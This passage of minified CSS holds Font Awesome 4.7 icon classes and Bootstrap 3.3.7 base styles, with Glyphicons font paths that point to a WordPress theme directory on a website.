before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(//www.sharktankthailand.com/wp-content/themes/creptaam/css/../fonts/glyphicons-halflings-regular.eot);src:url(//www.sharktankthailand.com/wp-content/themes/creptaam/css/../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(//www.sharktankthailand.com/wp-content/themes/creptaam/css/../fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(//www.sharktankthailand.com/wp-content/themes/creptaam/css/../fonts/glyphicons-halflings-regular.woff) format('woff'),url(//www.sharktankthailand.com/wp-content/themes/creptaam/css/../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(//www.sharktankthailand.com/wp-content/themes/creptaam/css/../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036